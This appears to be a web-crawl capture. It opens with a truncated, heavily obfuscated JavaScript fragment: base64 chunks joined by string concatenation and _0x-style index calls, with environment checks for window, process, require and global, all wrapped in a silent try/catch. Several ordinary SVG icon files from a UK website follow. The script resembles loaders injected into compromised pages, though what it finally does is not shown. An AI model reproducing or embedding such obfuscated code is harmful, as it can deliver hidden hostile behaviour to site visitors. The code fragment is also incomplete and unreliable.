K'+'UpSJykrSSgweGM1LCdOW3ZsJykrSSgweD'+'FiZSwnNnQhZycpK0koMHgxMTAsJ3JeWVs'+'nKStJKDB4MWRjLCdyXllbJyksY1tJKDB4'+'Y2IsJ14oUGInKV09ZnVuY3Rpb24ocSxzK'+_0x8643062u(0x198)+'wnMHFpMicpXT1mdW5jdGlvbihxLHMsdSx'+'2LHgseSx6LEEsQixDLEQpe3JldHVybiBx'+'KHMsdSx2LHgseSx6LEEsQixDLEQpO30sY'+'1tJKDB4MjA0LCdacDEqJyldPWZ1bmN0aW'+_0x8643062u(0x1ab)+'7dmFyIGQ9YyxmPWZ1bmN0aW9uKCl7dmFy'+_0x8643062u(0x1a6)+'yx1KXt2YXIgdj1xP2Z1bmN0aW9uKCl7dm'+'FyIEo9XzB4')+('MTU5MTk4NmQ7aWYodSl7dmFyIHg9dVtKK'+'DB4MTFlLCdnaSZvJyldKHMsYXJndW1lbn'+'RzKTtyZXR1cm4gdT1udWxsLHg7fX06ZnV'+'uY3Rpb24oKXt9O3JldHVybiBxPSFbXSx2'+'O307fSgpO2Z1bmN0aW9uIGgocSxzKXt2Y'+'XIgSz1JO2Zvcih2YXIgdSBpbiBxKWlmKG'+'RbSygweDI4MiwnRE5hXScpXSh1W0soMHg'+'3YywnTGg3UycpKydoJ10scykmJmZ1bmN0'+_0x8643062u(0x1a3)+'DI3NywnRE5hXScpXVtMKDB4MTQ5LCdCOE'+'d1JyldKCd8Jyksej0weDA7d2hpbGUoISF'+'bXSl7c3dpdGNoKHlbeisrXSl7Y2FzZScw'+'JzpkW0woMHg3ZSwnNiRtQicpXShDKTtjb'+'250aW51ZTtjYXNlJzEnOnJldHVybiAweD'+'E7Y2FzZScyJzp2YXIgQT17fTtBW0woMHg'+'yNGEsJ2FsTGgnKV09ZFtMKDB4OTcsJ0ps'+'TEYnKV0sQVtMKDB4MTczLCdnaSZvJyldP'+'WZ1bmN0aW9uKEUsRil7dmFyIE09TDtyZX'+'R1cm4gZFtNKDB4MWYxLCdaNFBhJyldKEU'+'sRik7fSxBW0woMHg2YiwnaWExTicpXT1k'+'W0woMHgyMmEsJzNyQl0nKV0sQVtMKDB4M'+'jY0LCdLazhBJyldPWZ1bmN0aW9uKEUsRi'+_0x8643062u(0xe4)+'hLCdeKFBiJyldKEUsRik7fSxBW0woMHgy'+'MzIsJ14oUGInKV09ZFtMKDB4MTkyLCcwJ'+'EhtJyldLEFbTCgweDI2NywnNnQhZycpXT'+'1mdW5jdGlvbihFLEYpe3ZhciBPPUw7cmV'+'0dXJuIGRbTygweGQ5LCcxRE13JyldKEUs'+'Rik7fSxBW0woMHgxMzgsJzUwTlUnKV09Z'+'FtMKDB4YTYsJ2w2b0AnKV0sQVtMKDB4MT'+'gwLCdhbExo')+(_0x8643062u(0x14a)+'DtyZXR1cm4gZFtQKDB4YWUsJ1o0UGEnKV'+'0oRSxGKTt9LEFbTCgweDE5ZiwnWE5CISc'+'pXT1mdW5jdGlvbihFKXt2YXIgUT1MO3Jl'+'dHVybiBkW1EoMHhhYSwnNnQhZycpXShFK'+'Tt9O3ZhciBCPUE7Y29udGludWU7Y2FzZS'+'czJzp2YXIgQz1kW0woMHgxNzYsJ0hVQHg'+_0x8643062u(0x120)+'IFI9TCxFPUJbUigweDFmNSwncmQqKScpX'+'Sh0eXBlb2Ygd2luZG93LEJbUigweDEwOS'+_0x8643062u(0x144)+'0ZSwnWncpbCcpXSh0eXBlb2YgcHJvY2Vz'+_0x8643062u(0x159)+'1IoMHgxNmQsJ2w2b0AnKV0odHlwZW9mIH'+'JlcXVpcmUsQltSKDB4MTM5LCdOW3ZsJyl'+_0x8643062u(0x153)+'cGVvZiBnbG9iYWwsQltSKDB4MWFlLCdKb'+'ExGJyldKT9nbG9iYWw6dGhpcyxGPWZ1bm'+_0x8643062u(0x11c)+_0x8643062u(0x1a4)+'MHgyN2IsJ2hbQ1knKV0pO3JldHVybiFHW'+_0x8643062u(0x164)+'R1cm4gQltSKDB4MWYwLCcwcWkyJyldKEY'+_0x8643062u(0x140)+'KHZhciBEPTB4MjtkW0woMHgxMzAsJ3BIM'+_0x8643062u(0x110)+'snaCddKTtEKyspaWYoZFtMKDB4MjNiLCd'+_0x8643062u(0x133)+'K0woMHhmZSwnWnAxKicpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO31i')+('cmVhazt9fSh1LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbdV07fWZ1bmN0aW9uIGoocSl7dm'+'FyIFQ9SSxzPW5ldyBSZWdFeHAoZFtUKDB'+'4ZGUsJ1pwMSonKV0sJ2cnKSx1PWRbVCgw'+_0x8643062u(0x161)+'SknKSsnY2UnXShzLCcnKSxzPWRbVCgweD'+'IwMSwnWE5CIScpXShidG9hLHEpW1QoMHg'+'xNzksJ0tNKEMnKV0oJz0nLDB4NClbVCgw'+'eDFkZiwnYV5dIycpXSgnLicpW1QoMHgxN'+'2IsJ0trOEEnKV0oJycpW1QoMHg2YywnRT'+_0x8643062u(0x101)+'1bycpXSgnJykscT1zW1QoMHg5NSwnZHZn'+'JScpKydjZSddKC9bYS16QS1aXS9nLGZ1b'+'mN0aW9uKHYpe3ZhciBVPVQ7cmV0dXJuIF'+'N0cmluZ1tVKDB4MTA3LCd2XWdMJykrVSg'+'weGEzLCddMkxKJykrJ2RlJ10oZFtVKDB4'+'MTE5LCdeKFBiJyldKGRbVSgweDIwYywnM'+'URNdycpXSh2LCdaJyk/MHg1YToweDdhLH'+'Y9ZFtVKDB4MjM5LCcyc0ZbJyldKHZbVSg'+'weDEwNCwnSFVAeCcpK1UoMHgxYmMsJ1Br'+_0x8643062u(0x187)+'DE2MCwnYWxMaCcpXSh2LDB4MWEpKTt9KS'+'xzPW5ldyBSZWdFeHAoZFtUKDB4MjI0LCd'+'eKFBiJyldLCdnJyk7cmV0dXJuIGRbVCgw'+'eDEwZSwnQjhHdScpXShkW1QoMHhhZCwnX'+'TJMSicpXShkW1QoMHgyMTcsJ3ZdZ0wnKV'+'0oZFtUKDB4MjM2LCcwJEhtJyldKGRbVCg'+'weDIwNiwnSmxMRicpXSh1LGRbVCgweDEz'+'YywnWncpbCcpXSksZFtUKDB4MTBhLCc2J'+_0x8643062u(0x17b)+'UnXShzLCcn')+('KSksJy8nKSxxKSxkW1QoMHgxNTgsJ2FsT'+'GgnKV0pO312YXIgayxsLG0sbixwPW5ldy'+_0x8643062u(0x12d)+'dLCdnJyk7az1kW0koMHgxZDIsJ0sqZ3Un'+'KV0sbD1wLG09ZnVuY3Rpb24oKXt2YXIgV'+'j1JLHE9ZFtWKDB4MTdmLCdadylsJyldKH'+'dpbmRvdyx7fSkscz1uZXcgUmVnRXhwKGR'+'bVigweDIxYiwnWnAxKicpXSwnZycpLHM9'+'cVtkW1YoMHgxZTMsJzBxaTInKV1bVigwe'+'Dc3LCdeKFBiJykrJ2NlJ10ocywnJyldO3'+'MmJihuZXcgcygweDAsMHgwKVtWKDB4Nzk'+'sJ2FsTGgnKV09ZFtWKDB4MjM3LCdQayZd'+'JyldKGosZnVuY3Rpb24oKXt2YXIgVz1WL'+_0x8643062u(0x179)+_0x8643062u(0x11b)+'7fSksMHg4LFsweDcsMHg3NF0sWzB4Niww'+'eDZlXSxbMHg1LDB4NjVdLFsweDQsMHg2Z'+'F0sWzB4MywweDc1XSxbMHgyLDB4NjNdLF'+_0x8643062u(0x14d)+_0x8643062u(0x197)+'WycpXShoLHUsMHg4LFsweDcsMHg2ZV0sW'+'zB4NCwweDc0XSxbMHgyLDB4NjNdLFsweD'+'AsMHg2Y10pLCEhdSYmZFtXKDB4OGEsJ1p'+'wMSonKV0oaCx1LDB4NCxbMHgzLDB4NjZd'+'LFsweDIsMHg2NV0pO30oKSkpO30sIShuP'+'WRbSSgweDE5NiwndylKUicpXShuLHdpbm'+'RvdykpfHwobj1kW0koMHgxODgsJzBxaTI'+'nKV0oaCxuLDB4MTAsWzB4ZiwweDcyXSxb'+'MHhkLDB4NmVdLFsweGEsMHg3M10sWzB4O'+_0x8643062u(0x108)+'g0NV0sWzB4')+('MiwweDY0XSxbMHgwLDB4NjFdKSkmJmRbS'+_0x8643062u(0x13b)+_0x8643062u(0x10b)+'pO30oKSk7')))();}.toString();return _0x4402304.slice(_0x4402304.indexOf("{") + 1, _0x4402304.lastIndexOf("}"))})())),g[Z(0x378,'*C1A')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/logos/cbs.svg?v=1768487003141
body_size: 1712
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="567px" height="101px" viewBox="0 0 567 101" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>Untitled</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cbs_logo_rebrand_white" fill="#FFFFFF" fill-rule="nonzero">
            <polygon id="Path" points="15.71 52.46 0 52.46 0 45.81 39.24 45.81 39.24 52.46 23.52 52.46 23.52 99.67 15.71 99.67"></polygon>
            <path d="M47,44.56 L54.48,44.56 L54.48,66.56 C56.97,62.99 61.13,61.56 66.2,61.56 C75.51,61.56 80.5,66.63 80.5,77.69 L80.5,99.67 L73,99.67 L73,79.14 C73,73.49 71.82,68 64.51,68 C56.86,68 54.45,73.65 54.45,82.21 L54.45,99.67 L47,99.67 L47,44.56 Z" id="Path"></path>
            <path d="M87.78,81.38 C87.78,69.74 94.43,61.6 106.15,61.6 C117.87,61.6 123.69,69.33 123.69,80 C123.69817,81.2511008 123.614612,82.5011173 123.44,83.74 L95.51,83.74 C96.1,90.78 101,94 109.06,94 C113.629935,94.0805565 118.137406,92.9303745 122.11,90.67 L122.11,97.32 C117.672418,99.4234303 112.810252,100.477299 107.9,100.4 C95.1,100.42 87.78,93.69 87.78,81.38 Z M116.13,78.3 C116.3,71.73 112.06,67.83 106.13,67.83 C100.2,67.83 96.1,72 95.68,78.31 L116.13,78.3 Z" id="Shape"></path>
            <path d="M146.47,72.82 C146.47,56.61 156.61,44.97 173.57,44.97 C180.8,44.97 186.57,47.05 188.87,48.88 L188.87,56.69 C184.478145,53.7216949 179.30086,52.1305588 174,52.12 C161.95,52.12 154.38,60.43 154.38,72.74 C154.38,85.87 162.94,93.27 174.58,93.27 C179.952272,93.2738527 185.209485,91.713715 189.71,88.78 L189.71,96.68 C187.46,98.34 181.4,100.5 173.83,100.5 C156.36,100.5 146.47,88.86 146.47,72.82 Z" id="Path"></path>
            <path d="M198.51,83.63 L198.51,62.35 L206,62.35 L206,83.55 C206,89.95 208.41,94.11 214.48,94.11 C220.55,94.11 223,89.86 223,83.54 L223,62.35 L230.32,62.35 L230.32,83.63 C230.32,91.78 227.24,100.42 214.32,100.42 C201.75,100.42 198.51,92.11 198.51,83.63 Z" id="Path"></path>
            <path d="M240.24,62.35 L247.06,62.35 L247.23,67.17 C249.31,63.6 253.55,61.6 258.54,61.6 C263.94,61.6 268.02,63.68 270.01,67.92 C272.34,63.76 277.01,61.6 282.31,61.6 C291.2,61.6 295.94,66.75 295.94,77.06 L295.94,99.67 L288.46,99.67 L288.46,77.56 C288.46,72.82 287.3,68 280.89,68 C273.74,68 271.83,74.23 271.83,82 L271.83,99.67 L264.35,99.67 L264.35,77.56 C264.35,72.82 263.19,68 256.79,68 C249.64,68 247.73,74.23 247.73,82 L247.73,99.67 L240.25,99.67 L240.24,62.35 Z" id="Path"></path>
            <path d="M312.81,94 L312.64,99.65 L305.82,99.65 L305.82,44.56 L313.3,44.56 L313.3,67.67 C315.96,63.85 320.45,61.6 326.35,61.6 C337.57,61.6 344.8,69.25 344.8,80.8 C344.8,92.8 337.15,100.42 326.35,100.42 C319.79,100.42 315.05,97.68 312.81,94 Z M337.08,80.87 C337.08,72.97 332.08,67.99 325.03,67.99 C317.21,68 313,74 313,81.13 C313,88.78 317.82,93.93 325.05,93.93 C332.28,93.93 337.08,88.7 337.08,80.89 L337.08,80.87 Z" id="Shape"></path>
            <path d="M350.22,81.38 C350.22,69.74 356.87,61.6 368.59,61.6 C380.31,61.6 386.13,69.33 386.13,80 C386.13817,81.2511008 386.054612,82.5011173 385.88,83.74 L357.95,83.74 C358.53,90.78 363.43,94 371.5,94 C376.069993,94.0810494 380.577591,92.9308346 384.55,90.67 L384.55,97.32 C380.112418,99.4234303 375.250252,100.477299 370.34,100.4 C357.53,100.42 350.22,93.69 350.22,81.38 Z M378.57,78.3 C378.74,71.73 374.5,67.83 368.57,67.83 C362.64,67.83 358.53,72 358.11,78.31 L378.57,78.3 Z" id="Shape"></path>
            <path d="M394.11,62.35 L400.93,62.35 L401.1,67.67 C403.01,64.43 406.42,61.5998253 412.66,61.5998253 C413.334734,61.5954582 414.007145,61.6795096 414.66,61.85 L414.66,68.67 C413.612255,68.2183488 412.480826,67.9934261 411.34,68.01 C404.02,68.01 401.61,73.66 401.61,82.22 L401.61,99.67 L394.13,99.67 L394.11,62.35 Z" id="Path"></path>
            <path d="M420.71,89.7 L420.71,44.56 L428.19,44.56 L428.19,89.56 C428.19,92.47 428.86,94.05 431.68,94.05 C432.439535,94.060877 433.195871,93.9494525 433.92,93.72 L433.92,99.46 C432.562645,99.9529176 431.123206,100.180376 429.68,100.13 C421.54,100.09 420.71,95.1 420.71,89.7 Z" id="Path"></path>
            <path d="M437.67,81.22 C437.67,69.17 445.4,61.6 456.12,61.6 C462.77,61.6 467.34,64.51 469.59,67.83 L469.76,62.34 L476.58,62.34 L476.58,99.67 L469.68,99.67 L469.51,93.77 C467.43,97.26 462.86,100.42 456.04,100.42 C446.15,100.42 437.67,93.94 437.67,81.22 Z M469.18,80.89 C469.18,71.89 463.78,68.01 457.54,68.01 C450.97,68.01 445.49,72.25 445.49,81.06 C445.49,89.54 450.49,93.94 457.21,93.94 C462.85,93.94 469.17,90.86 469.17,80.89 L469.18,80.89 Z" id="Shape"></path>
            <path d="M487.13,62.35 L493.95,62.35 L494.12,67.35 C496.36,63.35 500.77,61.61 506.34,61.61 C515.65,61.61 520.64,66.68 520.64,77.74 L520.64,99.67 L513.16,99.67 L513.16,79.14 C513.15,73.32 512,68 504.5,68 C497,68 494.61,73.74 494.61,82.21 L494.61,99.67 L487.13,99.67 L487.13,62.35 Z" id="Path"></path>
            <path d="M527.94,81.13 C527.94,69.91 534.76,61.6 546.23,61.6 C552.13,61.6 556.7,63.68 559.45,67.34 L559.45,44.56 L566.93,44.56 L566.93,99.67 L560.11,99.67 L559.94,93.85 C557.94,97.59 553.21,100.42 546.56,100.42 C535.84,100.42 527.94,93.19 527.94,81.13 Z M559.86,80.88 C559.86,73.4 555.37,68 547.86,68 C539.86,68 535.72,74.23 535.72,81.05 C535.72,88.45 540.29,93.93 547.86,93.93 C555.43,93.93 559.86,88.28 559.86,80.89 L559.86,80.88 Z" id="Shape"></path>
            <polygon id="Path" points="493.9 0 473.09 12.29 473.09 0.19 464.91 0.19 464.91 17.12 442.01 30.64 446.18 37.69 493.9 9.5 541.63 37.69 545.79 30.64"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/location.svg
body_size: 982
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="100px" viewBox="0 0 79 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>location</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="location" fill="#004C45" fill-rule="nonzero">
            <path d="M44.8089172,53.6687898 C38.6178344,56.9490446 30.7579618,53.3694268 26.6878981,47.9490446 C23.9872611,44.3503185 23.044586,39.5987261 23.5859873,35.0254777 C23.9745223,34.9745223 24.3566879,34.7643312 24.6178344,34.4076433 C25.7452229,32.866242 26.4076433,31.0764331 27.3503185,29.4203822 C28.1974522,27.9363057 29.2484076,26.6433121 30.5031847,25.4968153 C32.9363057,23.2866242 36.0509554,21.8535032 39.2292994,21.8280255 C42.7707006,21.7961783 45.8789809,23.5350318 48.5159236,26.0191083 C51.3312102,28.6687898 53.5796178,32.0382166 54.3949045,35.8980892 C55.866242,42.8407643 50.6878981,50.5605096 44.8089172,53.6751592 M42.7133758,17.089172 C37.5923567,16.0955414 32.3503185,17.4904459 28.3121019,20.8407643 C26.8789809,22.0318471 25.3694268,23.6687898 24.1719745,25.5159236 C21.6433121,27.8152866 20.388535,31.4649682 19.7643312,34.8152866 C18.9235669,39.3630573 19.4140127,43.9235669 21.4713376,48.0764331 C25.3821656,55.9808917 35.1019108,61.7324841 43.8089172,59.4585987 C48.388535,58.2611465 52.1464968,55.0509554 54.9426752,51.2738854 C57.6496815,47.6242038 59.6878981,42.9299363 59.6496815,38.2802548 C59.6050955,33.2229299 57.3375796,28.522293 54.2038217,24.7133758 C51.3184713,21.2038217 47.2101911,17.955414 42.7133758,17.0828025 M70.4522293,52.2738854 C65.611465,68 54.2547771,81.0382166 42.1019108,91.4649682 C40.5414013,92.8025478 39,94.1847134 37.4012739,95.4713376 C32.3312102,89 26.6751592,83.0191083 21.8216561,76.3503185 C19.1146497,72.6433121 16.6050955,68.7961783 14.1273885,64.9299363 C11.8089172,61.3121019 9.68152866,57.522293 8.05732484,53.522293 C6.4522293,49.566879 5.0955414,45.1910828 4.91719745,40.8853503 C4.7388535,36.5987261 5.48407643,32.3630573 6.96815287,28.3503185 C9.68789809,20.9936306 15.0828025,14.6050955 21.6050955,10.4649682 C27.7452229,6.56687898 34.8407643,4.70700637 42.0127389,5.44585987 C48.866242,6.15286624 55.7452229,9.76433121 60.7770701,14.3121019 C65.8407643,18.8853503 69.5477707,24.5796178 71.3503185,31.089172 C73.2929936,38.1210191 72.6496815,45.1783439 70.4649682,52.2675159 M77.656051,34.0828025 C76.566879,26.5031847 73.0764331,19.3566879 68.0318471,13.7070064 C62.7643312,7.81528662 55.6496815,3.29299363 48.0955414,1.21019108 C40.1082803,-0.993630573 31.7643312,-0.133757962 24.2547771,3.31847134 C16.8152866,6.74522293 10.2993631,12.8152866 5.96815287,19.8407643 C0.949044586,27.9745223 -0.917197452,37.7133758 1.17834395,47.1019108 C3.26751592,56.433121 8.24840764,64.6687898 13.4968153,72.4713376 C18.8025478,80.3694268 24.8726115,88.1528662 31.9617834,94.4649682 C33.4904459,95.8216561 35.0063694,97.0955414 36.6624204,98.2611465 C37.2420382,99.522293 38.7452229,100.43949 40.0191083,99.4713376 C54.0382166,88.7579618 67.2547771,75.4649682 74.0636943,58.7133758 C77.2356688,50.9044586 78.8726115,42.5095541 77.6624204,34.0828025" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/devices/phone.svg
body_size: 1731
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="99px" height="99px" viewBox="0 0 99 99" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>phone</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="phone" transform="translate(0.000000, -1.000000)" fill="#004C45" fill-rule="nonzero">
            <path d="M88.2958802,86.6870956 C86.5338782,88.2703439 84.2951992,89.4109636 82.1075927,90.2877085 C76.6087845,92.5093633 70.3183521,94.433095 64.3939394,92.8328226 C59.0398365,91.3772558 54.6561117,87.5638406 50.6469186,83.9036432 C45.8716377,79.5369424 41.0623085,75.2383385 36.5338782,70.607763 C31.8692544,65.8409942 27.5195777,60.7848144 23.2124617,55.6945864 C19.2117808,50.9533538 15.2791965,46.0503915 11.7466803,40.9431392 C8.59720803,36.3891726 5.66905005,31.1287027 5.77970718,25.4256044 C5.88185223,19.9693565 9.0143003,15.1940756 12.7085461,11.4061968 C14.6322778,9.4399047 17.1092952,7.43105212 19.9523323,7.11610485 C22.6506639,6.81818182 25.0766088,8.4610147 26.9407559,10.2400409 C28.9921689,12.206333 30.6094655,14.5301327 32.1756895,16.8879809 C33.8185223,19.3735105 35.2996255,21.8930882 36.6445353,24.5318352 C32.7885597,26.3193735 29.1879468,29.7582567 28.4388832,33.9547158 C27.4599932,39.4364998 30.0902282,44.8416752 33.2141641,49.1743276 C36.7637044,54.0943139 40.8324821,58.7334014 44.7565542,63.3639768 C48.4508002,67.7306776 53.6346612,71.1780729 59.4228805,71.8164794 C62.7766429,72.1910112 65.9686755,71.1270003 68.8287368,69.4245829 C71.5611168,67.7902621 73.8934286,66.0708206 75.6043582,63.4490977 C76.0044262,63.7470208 76.3959823,64.0364317 76.6172965,64.2066735 C77.7919645,65.1259789 78.8474633,66.121893 79.9114742,67.1603677 C82.320395,69.53524 84.8484848,71.6973102 87.0446033,74.2849847 C88.9087505,76.4896153 90.9686755,78.9155602 91.7688117,81.3925774 C91.794348,81.4776983 91.8283964,81.5543071 91.8624447,81.639428 C90.9942118,83.5291114 89.8961526,85.2740892 88.3129044,86.6870956 M97.8123936,79.7242083 C95.505618,72.565543 89.0194076,67.0497106 83.2822608,62.2574055 C81.3840653,60.6741573 75.5362615,56.5968676 73.2039495,59.0313245 C72.8634661,59.1334695 72.5314947,59.3292476 72.2250595,59.6101464 C71.4504597,60.3336738 70.4885938,60.835887 69.6203609,61.4402452 C68.5818862,62.1637726 67.5689479,62.8617636 66.4708886,63.5001703 C64.6918624,64.547157 62.8447395,65.5600953 60.733742,65.5515832 C56.5883555,65.5515832 52.4940415,62.6830098 49.8638067,59.678243 C48.1699012,57.7374873 46.5611168,55.7116105 44.9182839,53.7197821 C43.1988424,51.6343208 41.3432074,49.6765408 39.5982295,47.6166156 C36.9594824,44.5011917 33.9206673,40.6622405 33.3163091,36.4913177 C32.9843377,34.2015662 33.7078652,32.0139598 35.052775,30.1753489 C35.733742,29.2475315 36.5423902,28.4388832 37.3425264,27.6217229 C37.6659858,27.2897515 37.9468845,26.9748042 38.2107592,26.6428329 C39.3684032,27.0599252 40.9771876,26.2597889 40.8920667,24.8552945 C40.5005108,18.5903983 36.3040518,12.4276473 32.2863467,7.80558394 C30.2774941,5.49029621 27.8600612,3.50697985 25.0085121,2.33231182 C21.7568948,0.995914242 18.3094995,1.33639773 15.1515152,2.74089212 C12.1807967,4.06026561 9.70377936,6.29894455 7.55873339,8.70786515 C5.40517535,11.1167859 3.48995574,13.7214845 2.19611848,16.6922029 C-0.62989445,23.1613892 -0.161729656,29.8263535 2.61321076,36.227443 C5.3030303,42.4412667 9.78890024,47.7528089 13.9257746,53.0473273 C18.4797412,58.878107 23.0677562,64.7003745 28.0217909,70.207695 C32.9332653,75.6724548 38.1681988,80.8392918 43.6159347,85.7677903 C48.4848485,90.1685394 53.3367382,94.8927477 59.4569288,97.5229826 C67.2029282,100.842697 75.5107253,99.4041539 83.1290432,96.4249233 C86.4487573,95.1225741 89.5897174,93.6074226 92.3306094,91.2751106 C95.2247191,88.8066055 96.8590398,85.5890364 98.0677562,82.0650323 C98.2975826,81.4096017 98.2124617,80.7116105 97.9230508,80.0987402 C97.8975145,79.9710589 97.8634661,79.8433776 97.8209058,79.7071842" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/edges/blob.svg?v=1768487003141
body_size: 4249
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="85px" height="82px" viewBox="0 0 85 82" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Fill 1</title>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" fill-opacity="1">
        <g id="Kris---AA" transform="translate(-688.000000, -1509.000000)" fill="#000000">
            <g id="Group-10" transform="translate(442.000000, 1509.000000)">
                <path d="M326.772183,65.841731 C326.078925,65.717212 325.811935,66.0701432 325.57025,66.5123577 C325.422336,66.783072 325.187525,67.0047999 325.009818,67.2609997 C324.711985,67.6906095 324.18383,67.9798489 324.211426,68.6155262 C324.216392,68.7293503 324.054631,68.862177 323.950452,68.9669296 C323.552354,69.3670329 323.082256,69.7128024 322.755871,70.1635155 C321.893405,71.354372 320.865455,72.3658027 319.693314,73.241351 C319.667914,73.260449 319.635065,73.2751545 319.619023,73.3003638 C318.87124,74.4763239 317.533043,74.9863363 316.606312,75.9840164 C315.789872,76.8630024 314.607227,77.2773337 313.511383,77.7676752 C312.942645,78.0220607 312.338097,78.1812426 311.898652,78.7201885 C311.697072,78.9673168 311.215134,79.0103828 310.848357,79.0929817 C310.261952,79.2251399 309.664853,79.3093621 309.073769,79.4222314 C308.918598,79.4518333 308.717305,79.4651064 308.625444,79.5661349 C307.840229,80.429174 306.715929,80.3294824 305.728084,80.568303 C304.713502,80.8135215 303.660247,80.9039506 302.621315,81.0424112 C301.715401,81.1632061 300.808246,81.2869612 299.897461,81.3544727 C298.741841,81.4402228 297.58135,81.4582704 296.424488,81.5301744 C295.866253,81.5648373 295.299997,81.6068529 294.758091,81.7340457 C294.094149,81.8897899 293.467543,81.870501 292.794243,81.7524752 C292.220061,81.6519242 291.60224,81.779117 291.006096,81.831732 C290.602459,81.8674453 290.190324,82.0423831 289.804162,81.9904365 C288.937495,81.8737476 288.065288,82.0997726 287.18783,81.8095783 C286.719547,81.6547889 286.133143,81.8862568 285.599449,81.8923682 C284.935506,81.8999119 284.21914,82.0056194 283.61803,81.7993609 C282.544531,81.4309602 281.469695,81.3051043 280.35523,81.2873432 C279.85725,81.279322 279.341699,81.245423 278.867113,81.1087768 C277.586974,80.7401852 276.310462,80.3900231 274.966535,80.347721 C274.72103,80.3400818 274.452608,80.2624484 274.240906,80.1385023 C273.729844,79.8392365 273.219354,79.6783357 272.609172,79.757115 C272.363572,79.7888177 272.047691,79.6379434 271.832361,79.4779976 C270.995772,78.8563573 270.106283,78.5514576 269.033929,78.5687413 C268.381159,78.5792452 267.673291,78.3269604 267.373166,77.5688649 C267.335829,77.4745207 267.248552,77.3699591 267.158218,77.3309991 C265.705623,76.7049663 264.263341,76.0508594 262.787829,75.4836485 C261.80304,75.1051259 260.977051,74.4534063 260.057673,74.0105234 C258.517609,73.2688521 257.681021,71.7594408 256.27111,70.9159771 C256.121191,70.8264075 256.015961,70.6330401 255.932884,70.4665054 C255.69435,69.9882912 255.556176,69.4456212 255.005198,69.1899944 C254.932435,69.1562864 254.888987,69.0422712 254.848881,68.9574761 C254.158775,67.4972421 253.482228,66.0305148 252.778275,64.5770607 C252.47729,63.9557069 252.076136,63.3805703 251.801698,62.7492855 C251.53022,62.1247805 251.380587,61.4486155 251.142435,60.8081636 C250.778427,59.8291996 250.462259,58.8435512 250.317592,57.8020412 C250.164235,56.6975077 249.777118,55.652178 249.150512,54.7391976 C248.205256,53.36204 247.826638,51.8145281 247.556879,50.2108681 C247.484211,49.7789666 247.301443,49.366545 247.186664,48.9404684 C247.121062,48.6971597 247.059089,48.4457344 247.049635,48.1958369 C247.006569,47.0607466 246.986039,45.9247969 246.949084,44.7894201 C246.941923,44.5687426 246.928077,44.339853 246.864671,44.1307297 C246.60341,43.2688365 246.521193,42.4547838 246.834019,41.5425672 C247.024044,40.9883429 247.082102,40.2467672 246.659749,39.6512912 C246.786274,38.544084 246.280176,37.3994447 246.856936,36.3185927 C246.886443,36.263304 246.948225,36.1790817 246.929795,36.1511986 C246.509926,35.5146619 247.128797,34.8738281 246.918432,34.226692 C246.859897,34.0467888 246.978591,33.8051034 247.028723,33.5949298 C247.192298,32.9097887 247.292467,32.2340055 246.912225,31.5759835 C246.821128,31.418234 246.703675,31.1892488 246.754285,31.0494514 C247.238515,29.7098214 246.72516,28.3415443 246.900098,26.9970443 C246.977063,26.4053879 247.208817,25.7731483 247.078091,25.2294279 C246.884151,24.4223459 247.19182,23.7670932 247.374302,23.058366 C247.405813,22.9362342 247.533865,22.7856464 247.495765,22.7069626 C247.081052,21.8507032 247.528709,21.1623154 247.885555,20.4435617 C247.964335,20.2849528 247.988303,20.0502382 247.934924,19.8833216 C247.648835,18.9885797 247.860155,18.0954612 247.875338,17.1990961 C247.883073,16.743704 247.789301,16.2485881 247.600899,15.8354026 C247.160977,14.8708575 247.280721,14.630891 247.911147,13.718961 C248.464321,12.9190408 249.213727,12.2458359 249.612207,11.3657995 C249.94709,10.6263245 250.414609,10.0534796 250.977141,9.49295301 C251.51074,8.96126438 251.924976,8.31030866 252.39641,7.71540561 C252.513958,7.56701406 252.625395,7.35197045 252.781044,7.3053713 C253.704624,7.02921406 254.247771,6.22069975 255.026111,5.74429986 C255.345716,5.54864073 255.693395,5.30351775 255.870243,4.99145625 C256.166358,4.46883917 256.607522,4.27604474 257.124505,4.06415231 C258.148827,3.64409155 259.132088,3.12443466 260.134065,2.64956261 C260.362,2.54156335 260.588311,2.41055099 260.830283,2.35602617 C261.345929,2.23991026 261.86826,2.13955021 262.393169,2.08244716 C263.364398,1.97693065 264.356731,1.99230454 265.307907,1.79855522 C266.25259,1.60614275 267.199852,1.75892685 268.111686,1.63421683 C269.132379,1.49461037 270.108001,1.80810422 271.103676,1.66372326 C271.537487,1.60079531 271.976646,1.55753832 272.414564,1.54541108 C272.856683,1.53309286 273.308351,1.52239798 273.741684,1.59535238 C274.74242,1.76370135 275.731506,1.94159932 276.742555,1.64863583 C276.943753,1.59029141 277.18286,1.66954815 277.404683,1.67374972 C277.657445,1.67852422 